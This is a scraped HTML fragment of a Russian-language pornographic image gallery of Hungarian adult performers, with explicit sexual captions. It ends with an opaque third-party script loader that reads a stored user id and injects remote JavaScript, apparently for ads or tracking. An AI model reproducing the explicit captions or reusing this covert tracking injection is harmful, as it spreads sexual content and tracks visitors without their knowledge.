href="https://goliedevushki.club/uploads/posts/2022-11/1667781819_20-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781819_20-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-29.jpg" style="max-width:100%;" alt="Красивые порноактрисы Венгрии"></a><div>Красивые порноактрисы Венгрии</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781916_21-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-30.jpg||Порнозвезды pornstar Christina Bella--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781916_21-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781916_21-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-30.jpg" style="max-width:100%;" alt="Порнозвезды pornstar Christina Bella"></a><div>Порнозвезды pornstar Christina Bella</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781876_22-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-31.jpg||Leanna Sweet венгерская порноактриса--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781876_22-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781876_22-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-31.jpg" style="max-width:100%;" alt="Leanna Sweet венгерская порноактриса"></a><div>Leanna Sweet венгерская порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781886_23-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-32.jpg||Симони Даймонд порнозвезда--><img data-src="/uploads/posts/2022-11/1667781886_23-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-32.jpg" style="max-width:100%;" alt="Симони Даймонд порнозвезда"><div>Симони Даймонд порнозвезда</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781915_24-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-33.jpg||Венгерская порнография--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781915_24-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781915_24-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-33.jpg" style="max-width:100%;" alt="Венгерская порнография"></a><div>Венгерская порнография</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781875_25-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-34.jpg||Голые венгерские актрисы--><img data-src="/uploads/posts/2022-11/1667781875_25-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-34.jpg" style="max-width:100%;" alt="Голые венгерские актрисы"><div>Голые венгерские актрисы</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781893_26-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-35.jpg||Венгерские порномодели--><img data-src="/uploads/posts/2022-11/1667781893_26-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-35.jpg" style="max-width:100%;" alt="Венгерские порномодели"><div>Венгерские порномодели</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781866_27-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-36.jpg||Ив Эйнджел порноактрисы Венгрии--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781866_27-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781866_27-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-36.jpg" style="max-width:100%;" alt="Ив Эйнджел порноактрисы Венгрии"></a><div>Ив Эйнджел порноактрисы Венгрии</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781884_28-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-37.jpg||Блэк Даймонд венгерская порноактриса--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781884_28-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781884_28-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-37.jpg" style="max-width:100%;" alt="Блэк Даймонд венгерская порноактриса"></a><div>Блэк Даймонд венгерская порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781898_29-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-38.jpg||Антония Петрова плэйбой--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781898_29-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781898_29-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-38.jpg" style="max-width:100%;" alt="Антония Петрова плэйбой"></a><div>Антония Петрова плэйбой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781886_30-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-40.jpg||Порнозвезды Ангелика Блэк--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781886_30-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781886_30-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-40.jpg" style="max-width:100%;" alt="Порнозвезды Ангелика Блэк"></a><div>Порнозвезды Ангелика Блэк</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781873_31-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-41.jpg||Порностар алетта оушен--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781873_31-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781873_31-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-41.jpg" style="max-width:100%;" alt="Порностар алетта оушен"></a><div>Порностар алетта оушен</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781857_32-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-42.jpg||Зафира венгерская порноактриса--><img data-src="/uploads/posts/2022-11/1667781857_32-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-42.jpg" style="max-width:100%;" alt="Зафира венгерская порноактриса"><div>Зафира венгерская порноактриса</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781831_33-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-45.jpg||Лэнни Барби порнозвезда--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781831_33-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781831_33-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-45.jpg" style="max-width:100%;" alt="Лэнни Барби порнозвезда"></a><div>Лэнни Барби порнозвезда</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781902_34-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-46.jpg||Zafira Зафира порноактриса--><img data-src="/uploads/posts/2022-11/1667781902_34-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-46.jpg" style="max-width:100%;" alt="Zafira Зафира порноактриса"><div>Zafira Зафира порноактриса</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781860_35-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-47.jpg||Венгерская порноактриса Angel--><img data-src="/uploads/posts/2022-11/1667781860_35-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-47.jpg" style="max-width:100%;" alt="Венгерская порноактриса Angel"><div>Венгерская порноактриса Angel</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781834_36-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-48.jpg||Венгерская порнография--><img data-src="/uploads/posts/2022-11/1667781834_36-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-48.jpg" style="max-width:100%;" alt="Венгерская порнография"><div>Венгерская порнография</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781870_37-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-51.jpg||Венгерские порноактрисы анал--><img data-src="/uploads/posts/2022-11/1667781870_37-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-51.jpg" style="max-width:100%;" alt="Венгерские порноактрисы анал"><div>Венгерские порноактрисы анал</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781857_38-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-52.jpg||Алетта оушен-Дора-Варга--><img data-src="/uploads/posts/2022-11/1667781857_38-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-52.jpg" style="max-width:100%;" alt="Алетта оушен-Дора-Варга"><div>Алетта оушен-Дора-Варга</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781915_39-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-53.jpg||Красивые порнозвезды Венгрии--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781915_39-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781915_39-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-53.jpg" style="max-width:100%;" alt="Красивые порнозвезды Венгрии"></a><div>Красивые порнозвезды Венгрии</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781892_40-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-55.jpg||Анетт Доун венгерская порноактриса--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781892_40-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781892_40-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-55.jpg" style="max-width:100%;" alt="Анетт Доун венгерская порноактриса"></a><div>Анетт Доун венгерская порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781919_41-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-56.jpg||Ив Энджел венгерская порноактриса--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781919_41-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781919_41-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-56.jpg" style="max-width:100%;" alt="Ив Энджел венгерская порноактриса"></a><div>Ив Энджел венгерская порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781840_42-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-57.jpg||Красавицы лесби фистинг--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781840_42-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781840_42-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-57.jpg" style="max-width:100%;" alt="Красавицы лесби фистинг"></a><div>Красавицы лесби фистинг</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781854_43-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-58.jpg||Венгерские порнозвезды брюнетки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781854_43-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781854_43-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-58.jpg" style="max-width:100%;" alt="Венгерские порнозвезды брюнетки"></a><div>Венгерские порнозвезды брюнетки</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781846_44-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-59.jpg||Анетта даун порномодель--><img data-src="/uploads/posts/2022-11/1667781846_44-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-59.jpg" style="max-width:100%;" alt="Анетта даун порномодель"><div>Анетта даун порномодель</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781845_45-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-60.jpg||Венгерская порноактриса модель--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781845_45-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781845_45-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-60.jpg" style="max-width:100%;" alt="Венгерская порноактриса модель"></a><div>Венгерская порноактриса модель</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781852_46-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-61.jpg||Порноактриса Мишель вилд--><img data-src="/uploads/posts/2022-11/1667781852_46-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-61.jpg" style="max-width:100%;" alt="Порноактриса Мишель вилд"><div>Порноактриса Мишель вилд</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781917_47-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-62.jpg||Алетта оушен порноактрисы Венгрии--><img data-src="/uploads/posts/2022-11/1667781917_47-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-62.jpg" style="max-width:100%;" alt="Алетта оушен порноактрисы Венгрии"><div>Алетта оушен порноактрисы Венгрии</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781886_48-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-63.jpg||Порнозвезда Энджел дарк Соло--><img data-src="/uploads/posts/2022-11/1667781886_48-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-63.jpg" style="max-width:100%;" alt="Порнозвезда Энджел дарк Соло"><div>Порнозвезда Энджел дарк Соло</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781866_49-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-64.jpg||Венгерские порноактрисы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781866_49-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781866_49-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-64.jpg" style="max-width:100%;" alt="Венгерские порноактрисы"></a><div>Венгерские порноактрисы</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781927_50-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-66.jpg||Порноактриса ева Энджел--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781927_50-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781927_50-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-66.jpg" style="max-width:100%;" alt="Порноактриса ева Энджел"></a><div>Порноактриса ева Энджел</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781855_51-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-67.jpg||Красивые порнозвезды Венгрии--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781855_51-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781855_51-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-67.jpg" style="max-width:100%;" alt="Красивые порнозвезды Венгрии"></a><div>Красивые порнозвезды Венгрии</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781889_52-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-68.jpg||Ив Энджел венгерская порноактриса--><img data-src="/uploads/posts/2022-11/1667781889_52-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-68.jpg" style="max-width:100%;" alt="Ив Энджел венгерская порноактриса"><div>Ив Энджел венгерская порноактриса</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781850_53-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-69.jpg||Лэнни Барби порнозвезда--><img data-src="/uploads/posts/2022-11/1667781850_53-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-69.jpg" style="max-width:100%;" alt="Лэнни Барби порнозвезда"><div>Лэнни Барби порнозвезда</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781890_54-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-71.jpg||Блэк Даймонд венгерская порноактриса--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781890_54-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781890_54-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-71.jpg" style="max-width:100%;" alt="Блэк Даймонд венгерская порноактриса"></a><div>Блэк Даймонд венгерская порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781851_55-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-72.jpg||Алетта оушен секси голая--><img data-src="/uploads/posts/2022-11/1667781851_55-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-72.jpg" style="max-width:100%;" alt="Алетта оушен секси голая"><div>Алетта оушен секси голая</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781851_56-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-73.jpg||Американский порноактрисы катсуни--><img data-src="/uploads/posts/2022-11/1667781851_56-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-73.jpg" style="max-width:100%;" alt="Американский порноактрисы катсуни"><div>Американский порноактрисы катсуни</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781861_57-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-74.jpg||Лаура Лион порнозвезда--><img data-src="/uploads/posts/2022-11/1667781861_57-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-74.jpg" style="max-width:100%;" alt="Лаура Лион порнозвезда"><div>Лаура Лион порнозвезда</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781932_58-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-75.jpg||Габриелла Фокс актриса ххх--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781932_58-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781932_58-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-75.jpg" style="max-width:100%;" alt="Габриелла Фокс актриса ххх"></a><div>Габриелла Фокс актриса ххх</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781923_59-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-77.jpg||Лаура Лайон голая анал--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781923_59-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781923_59-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-77.jpg" style="max-width:100%;" alt="Лаура Лайон голая анал"></a><div>Лаура Лайон голая анал</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781884_60-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-78.jpg||Zafira - венгерская порноактриса--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781884_60-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781884_60-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-78.jpg" style="max-width:100%;" alt="Zafira - венгерская порноактриса"></a><div>Zafira - венгерская порноактриса</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781898_61-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-80.jpg||Голые венгерские порнозвезды--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781898_61-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781898_61-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-80.jpg" style="max-width:100%;" alt="Голые венгерские порнозвезды"></a><div>Голые венгерские порнозвезды</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781921_62-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-81.jpg||Rikku венгерская порномодель--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781921_62-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781921_62-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-81.jpg" style="max-width:100%;" alt="Rikku венгерская порномодель"></a><div>Rikku венгерская порномодель</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781857_63-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-83.jpg||Порноактриса алетта оушен--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781857_63-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781857_63-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-83.jpg" style="max-width:100%;" alt="Порноактриса алетта оушен"></a><div>Порноактриса алетта оушен</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781901_64-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-86.jpg||Венгерская порноактриса Моника--><img data-src="/uploads/posts/2022-11/1667781901_64-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-86.jpg" style="max-width:100%;" alt="Венгерская порноактриса Моника"><div>Венгерская порноактриса Моника</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781857_65-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-87.jpg||Бетти саинт в колготках--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781857_65-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781857_65-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-87.jpg" style="max-width:100%;" alt="Бетти саинт в колготках"></a><div>Бетти саинт в колготках</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781890_66-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-88.jpg||Венгерские порномодели--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781890_66-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781890_66-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-88.jpg" style="max-width:100%;" alt="Венгерские порномодели"></a><div>Венгерские порномодели</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781929_67-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-89.jpg||Порнозвезда Магдалена Витч--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781929_67-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781929_67-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-89.jpg" style="max-width:100%;" alt="Порнозвезда Магдалена Витч"></a><div>Порнозвезда Магдалена Витч</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781852_68-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-90.jpg||Эрика Белла порноактрисы Венгрии--><img data-src="/uploads/posts/2022-11/1667781852_68-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-90.jpg" style="max-width:100%;" alt="Эрика Белла порноактрисы Венгрии"><div>Эрика Белла порноактрисы Венгрии</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781869_69-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-91.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781869_69-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781869_69-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-91.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781952_70-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-92.jpg|--><img data-src="/uploads/posts/2022-11/1667781952_70-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-92.jpg" style="max-width:100%;" alt="Венгрия порнозвезды (73 фото)"><div>Венгрия порнозвезды (73 фото)</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781888_71-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-93.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781888_71-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781888_71-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-93.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667781893_72-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-94.jpg|--><img data-src="/uploads/posts/2022-11/1667781893_72-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-94.jpg" style="max-width:100%;" alt=""><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667781862_73-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-95.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667781862_73-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667781862_73-goliedevushki-pro-p-erotika-vengriya-pornozvezdi-95.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-39629">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-39629" onclick="doRateLD('plus', '39629');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-39629" onclick="doRateLD('minus', '39629');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-39629" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-39629">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>07.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>579</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
